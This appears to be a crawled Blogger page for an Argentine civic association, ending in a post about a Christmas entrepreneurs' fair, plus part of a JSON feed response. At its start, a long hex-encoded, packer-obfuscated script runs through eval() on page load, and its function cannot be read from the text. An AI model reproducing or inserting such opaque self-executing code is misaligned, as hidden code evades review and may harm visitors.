x5c\x4b\x5c\x5c\x73\x5c\x5c\x31\x43\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x31\x43\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x31\x43\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x31\x43\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x31\x43\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x31\x66\x5c\x5c\x50\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x58\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x31\x35\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x31\x35\x5c\x5c\x52\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x70\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x58\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x31\x79\x5c\x5c\x31\x34\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x31\x79\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x4c\x22\x5d\x3b\x31\x59\x28\x31\x4a\x28\x31\x47\x2c\x31\x48\x2c\x31\x7a\x2c\x31\x46\x2c\x31\x45\x2c\x31\x4b\x29\x7b\x31\x45\x3d\x31\x4a\x28\x31\x7a\x29\x7b\x31\x49\x28\x31\x7a\x3c\x31\x48\x3f\x31\x42\x5b\x34\x5d\x3a\x31\x45\x28\x31\x53\x28\x31\x7a\x2f\x31\x48\x29\x29\x29\x2b\x28\x28\x31\x7a\x3d\x31\x7a\x25\x31\x48\x29\x3e\x31\x54\x3f\x31\x4d\x5b\x31\x42\x5b\x35\x5d\x5d\x28\x31\x7a\x2b\x31\x55\x29\x3a\x31\x7a\x2e\x31\x56\x28\x31\x57\x29\x29\x7d\x3b\x31\x4c\x28\x21\x31\x42\x5b\x34\x5d\x5b\x31\x42\x5b\x36\x5d\x5d\x28\x2f\x5e\x2f\x2c\x31\x4d\x29\x29\x7b\x31\x4e\x28\x31\x7a\x2d\x2d\x29\x7b\x31\x4b\x5b\x31\x45\x28\x31\x7a\x29\x5d\x3d\x31\x46\x5b\x31\x7a\x5d\x7c\x7c\x31\x45\x28\x31\x7a\x29\x7d\x3b\x31\x46\x3d\x5b\x31\x4a\x28\x31\x45\x29\x7b\x31\x49\x20\x31\x4b\x5b\x31\x45\x5d\x7d\x5d\x3b\x31\x45\x3d\x31\x4a\x28\x29\x7b\x31\x49\x20\x31\x42\x5b\x37\x5d\x7d\x3b\x31\x7a\x3d\x31\x7d\x3b\x31\x4e\x28\x31\x7a\x2d\x2d\x29\x7b\x31\x4c\x28\x31\x46\x5b\x31\x7a\x5d\x29\x7b\x31\x47\x3d\x31\x47\x5b\x31\x42\x5b\x36\x5d\x5d\x28\x31\x5a\x20\x32\x30\x28\x31\x42\x5b\x38\x5d\x2b\x31\x45\x28\x31\x7a\x29\x2b\x31\x42\x5b\x38\x5d\x2c\x31\x42\x5b\x39\x5d\x29\x2c\x31\x46\x5b\x31\x7a\x5d\x29\x7d\x7d\x3b\x31\x49\x20\x31\x47\x7d\x28\x31\x42\x5b\x30\x5d\x2c\x31\x52\x2c\x31\x58\x2c\x31\x42\x5b\x33\x5d\x5b\x31\x42\x5b\x32\x5d\x5d\x28\x31\x42\x5b\x31\x5d\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x35\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x32\x37\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x33\x44\x7c\x78\x36\x31\x7c\x78\x32\x30\x7c\x78\x32\x43\x7c\x78\x33\x32\x7c\x78\x36\x45\x7c\x78\x36\x46\x7c\x78\x37\x32\x7c\x78\x36\x39\x7c\x78\x37\x33\x7c\x78\x32\x44\x7c\x78\x33\x33\x7c\x78\x37\x44\x7c\x78\x37\x42\x7c\x78\x36\x43\x7c\x78\x33\x36\x7c\x78\x33\x34\x7c\x78\x32\x46\x7c\x78\x36\x34\x7c\x78\x33\x42\x7c\x78\x33\x41\x7c\x78\x36\x33\x7c\x78\x32\x42\x7c\x78\x36\x44\x7c\x78\x36\x32\x7c\x78\x37\x39\x7c\x78\x33\x43\x7c\x78\x37\x35\x7c\x78\x36\x37\x7c\x78\x33\x35\x7c\x78\x37\x36\x7c\x78\x32\x34\x7c\x78\x36\x38\x7c\x78\x37\x30\x7c\x78\x37\x31\x7c\x78\x33\x45\x7c\x78\x36\x36\x7c\x78\x33\x30\x7c\x78\x33\x37\x7c\x78\x34\x31\x7c\x78\x34\x33\x7c\x78\x32\x36\x7c\x78\x34\x39\x7c\x78\x34\x34\x7c\x78\x34\x32\x7c\x78\x34\x36\x7c\x78\x34\x35\x7c\x78\x37\x37\x7c\x78\x36\x42\x7c\x78\x34\x37\x7c\x78\x34\x43\x7c\x78\x34\x38\x7c\x78\x35\x42\x7c\x78\x35\x44\x7c\x78\x37\x38\x7c\x78\x35\x30\x7c\x78\x34\x41\x7c\x78\x34\x45\x7c\x78\x35\x33\x7c\x78\x34\x46\x7c\x78\x34\x42\x7c\x78\x34\x44\x7c\x78\x36\x41\x7c\x78\x32\x31\x7c\x78\x35\x37\x7c\x78\x33\x39\x7c\x78\x35\x34\x7c\x78\x35\x31\x7c\x78\x35\x35\x7c\x78\x33\x46\x7c\x78\x35\x39\x7c\x78\x35\x32\x7c\x78\x35\x36\x7c\x78\x33\x38\x7c\x78\x32\x33\x7c\x78\x35\x38\x7c\x78\x37\x41\x7c\x78\x35\x43\x7c\x5f\x30\x78\x32\x31\x36\x63\x78\x33\x7c\x78\x35\x41\x7c\x5f\x30\x78\x38\x33\x35\x62\x7c\x78\x35\x46\x7c\x78\x32\x35\x7c\x5f\x30\x78\x32\x31\x36\x63\x78\x35\x7c\x5f\x30\x78\x32\x31\x36\x63\x78\x34\x7c\x5f\x30\x78\x32\x31\x36\x63\x78\x31\x7c\x5f\x30\x78\x32\x31\x36\x63\x78\x32\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x5f\x30\x78\x32\x31\x36\x63\x78\x36\x7c\x69\x66\x7c\x53\x74\x72\x69\x6e\x67\x7c\x77\x68\x69\x6c\x65\x7c\x78\x32\x41\x7c\x78\x35\x45\x7c\x76\x61\x72\x7c\x36\x32\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x33\x35\x7c\x32\x39\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x33\x36\x7c\x34\x38\x30\x7c\x65\x76\x61\x6c\x7c\x6e\x65\x77\x7c\x52\x65\x67\x45\x78\x70\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_IJEDYo);

//]]>
</script>
<!-- Facebook SDK -->
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.0';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<!-- Overlay and Back To Top -->
<div class='overlay'></div>
<div class='back-top' title='Back to Top'></div>
<script type='text/javascript'>
 /*<![CDATA[*/
// Preloader
 
$(window).bind("load", function () {
    jQuery("#loader").fadeOut("slow");
    jQuery("#preloader").delay(0).fadeOut();
});
  /*]]>*/
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4OpVsBwbu9OTMbhyVDYQhxf0pNlQ:1769767249471';_WidgetManager._Init('//draft.blogger.com/rearrange?blogID\x3d6153129984776079155','//www.fortalecerentrerios.com.ar/2017/12/4ta-edicion-de-la-feria-navidena-de.html','6153129984776079155');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6153129984776079155', 'title': 'Asociaci\xf3n Civil Fortalecer', 'url': 'http://www.fortalecerentrerios.com.ar/2017/12/4ta-edicion-de-la-feria-navidena-de.html', 'canonicalUrl': 'http://www.fortalecerentrerios.com.ar/2017/12/4ta-edicion-de-la-feria-navidena-de.html', 'homepageUrl': 'http://www.fortalecerentrerios.com.ar/', 'searchUrl': 'http://www.fortalecerentrerios.com.ar/search', 'canonicalHomepageUrl': 'http://www.fortalecerentrerios.com.ar/', 'blogspotFaviconUrl': 'http://www.fortalecerentrerios.com.ar/favicon.ico', 'bloggerUrl': 'https://draft.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'es', 'localeUnderscoreDelimited': 'es', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Asociaci\xf3n Civil Fortalecer - Atom\x22 href\x3d\x22http://www.fortalecerentrerios.com.ar/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Asociaci\xf3n Civil Fortalecer - RSS\x22 href\x3d\x22http://www.fortalecerentrerios.com.ar/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Asociaci\xf3n Civil Fortalecer - Atom\x22 href\x3d\x22https://draft.blogger.com/feeds/6153129984776079155/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Asociaci\xf3n Civil Fortalecer - Atom\x22 href\x3d\x22http://www.fortalecerentrerios.com.ar/feeds/5655312310330142479/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/11a96e393c290310', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener enlace', 'key': 'link', 'shareMessage': 'Obtener enlace', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'Escribe un blog', 'key': 'blogThis', 'shareMessage': 'Escribe un blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Ver m\xe1s \xbb', 'pageType': 'item', 'postId': '5655312310330142479', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgimvBbhCeDB4XDtSFZAR2Vb5XgCh0qRXpKBYxZq1LTXDVeIRsRanZZMarpZWE9jAsNDStCN9Gs7QzyXTC_LBPv5bEVTzCJP5KrVZ0kIPTh6WJJhHdBihQy-1UdWBh2noGkQ0dgpBQyYgk/s72-c/navide%25C3%25B1a2017.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgimvBbhCeDB4XDtSFZAR2Vb5XgCh0qRXpKBYxZq1LTXDVeIRsRanZZMarpZWE9jAsNDStCN9Gs7QzyXTC_LBPv5bEVTzCJP5KrVZ0kIPTh6WJJhHdBihQy-1UdWBh2noGkQ0dgpBQyYgk/s400/navide%25C3%25B1a2017.jpg', 'pageName': '4ta. Edici\xf3n de la Feria Navide\xf1a de Emprendedores', 'pageTitle': 'Asociaci\xf3n Civil Fortalecer: 4ta. Edici\xf3n de la Feria Navide\xf1a de Emprendedores'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'El enlace se ha copiado en el Portapapeles.', 'ok': 'Aceptar', 'postLink': 'Enlace de la entrada'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '4ta. Edici\xf3n de la Feria Navide\xf1a de Emprendedores', 'description': '    Este fin de semana, los d\xedas viernes 22 y s\xe1bado 23 se llevar\xe1 a cabo la\xa0 4ta. Edici\xf3n de la Feria Navide\xf1a de Emprendedores\xa0\x22La Calesit...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgimvBbhCeDB4XDtSFZAR2Vb5XgCh0qRXpKBYxZq1LTXDVeIRsRanZZMarpZWE9jAsNDStCN9Gs7QzyXTC_LBPv5bEVTzCJP5KrVZ0kIPTh6WJJhHdBihQy-1UdWBh2noGkQ0dgpBQyYgk/s400/navide%25C3%25B1a2017.jpg', 'url': 'http://www.fortalecerentrerios.com.ar/2017/12/4ta-edicion-de-la-feria-navidena-de.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 5655312310330142479}}, {'name': 'widgets', 'data': [{'title': 'Asociaci\xf3n Civil Fortalecer (cabecera)', 'type': 'Header', 'sectionId': 'header-logo', 'id': 'Header1'}, {'title': 'Menu', 'type': 'LinkList', 'sectionId': 'parallax-menu', 'id': 'LinkList1'}, {'title': 'Menu Widget', 'type': 'LinkList', 'sectionId': 'main-menu', 'id': 'LinkList74'}, {'title': '\ud83d\ude80 Lanzamos nuestra Diplomatura', 'type': 'Image', 'sectionId': 'main-intro', 'id': 'Image1'}, {'title': 'novedades', 'type': 'Text', 'sectionId': 'head-text1', 'id': 'Text1'}, {'title': 'Entradas del blog', 'type': 'Blog', 'sectionId': 'main', 'id': 'Blog1', 'posts': [{'id': '5655312310330142479', 'title': '4ta. Edici\xf3n de la Feria Navide\xf1a de Emprendedores', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgimvBbhCeDB4XDtSFZAR2Vb5XgCh0qRXpKBYxZq1LTXDVeIRsRanZZMarpZWE9jAsNDStCN9Gs7QzyXTC_LBPv5bEVTzCJP5KrVZ0kIPTh6WJJhHdBihQy-1UdWBh2noGkQ0dgpBQyYgk/s400/navide%25C3%25B1a2017.jpg', 'showInlineAds': false}], 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'share', 'label': ''}]}], 'allBylineItems': [{'name': 'share', 'label': ''}]}, {'title': '', 'type': 'Image', 'sectionId': 'sidebar', 'id': 'Image8'}, {'title': 'Qu\xe9 dicen los emprendedores', 'type': 'Text', 'sectionId': 'head-text5', 'id': 'Text5'}, {'title': 'Rina Larrosa', 'type': 'Image', 'sectionId': 'testimonial', 'id': 'Image16'}, {'title': 'Noe Facio', 'type': 'Image', 'sectionId': 'testimonial', 'id': 'Image17'}, {'title': 'Pablo Schaab', 'type': 'Image', 'sectionId': 'testimonial', 'id': 'Image18'}, {'title': 'Logos', 'type': 'LinkList', 'sectionId': 'intro-brand', 'id': 'LinkList78'}, {'title': 'Seguinos en las redes sociales', 'type': 'HTML', 'sectionId': 'intro-brand', 'id': 'HTML1'}, {'title': 'Enlaces', 'type': 'LinkList', 'sectionId': 'top-bar-nav', 'id': 'LinkList72'}, {'title': 'Contact form', 'type': 'ContactForm', 'sectionId': 'hidden-widgets', 'id': 'ContactForm1'}]}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header-logo', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'parallax-menu', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList74', 'main-menu', document.getElementById('LinkList74'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'main-intro', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'head-text1', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1181830541-lbx__es.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image8', 'sidebar', document.getElementById('Image8'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text5', 'head-text5', document.getElementById('Text5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image16', 'testimonial', document.getElementById('Image16'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image17', 'testimonial', document.getElementById('Image17'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image18', 'testimonial', document.getElementById('Image18'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList78', 'intro-brand', document.getElementById('LinkList78'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'intro-brand', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList72', 'top-bar-nav', document.getElementById('LinkList72'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'hidden-widgets', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Enviando...', 'contactFormMessageSentMsg': 'Se ha enviado tu mensaje.', 'contactFormMessageNotSentMsg': 'No se ha podido enviar el mensaje. Vuelve a intentarlo dentro de un rato.', 'contactFormInvalidEmailMsg': 'Tienes que escribir una direcci\xf3n de correo electr\xf3nico v\xe1lida.', 'contactFormEmptyMessageMsg': 'No puedes dejar en blanco el cuerpo del mensaje.', 'title': 'Contact form', 'blogId': '6153129984776079155', 'contactFormNameMsg': 'Nombre', 'contactFormEmailMsg': 'Correo electr\xf3nico', 'contactFormMessageMsg': 'Mensaje', 'contactFormSendMsg': 'Enviar', 'contactFormToken': 'AOuZoY7xba2vmCtuN425_TI-YC-BUydvEw:1769767249472', 'submitUrl': 'https://draft.blogger.com/contact-form.do'}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.fortalecerentrerios.com.ar/feeds/posts/default?max-results=3&start-index=1&alt=json-in-script&callback=jQuery11240049883658618725235_1769767249957&_=1769767249958
body_size: 6073
content:
// API callback
jQuery11240049883658618725235_1769767249957({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6153129984776079155"},"updated":{"$t":"2026-01-26T16:05:45.815-03:00"},"title":{"type":"text","$t":"Asociación Civil Fortalecer"},"subtitle":{"type":"html","$t":"Web de la Asociación Civil Fortalecer, Concepción del Uruguay (Entre Ríos - Argentina)"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.fortalecerentrerios.com.ar\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6153129984776079155\/posts\/default?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.fortalecerentrerios.com.ar\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6153129984776079155\/posts\/default?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"FortalecerER"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08840709796432743843"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"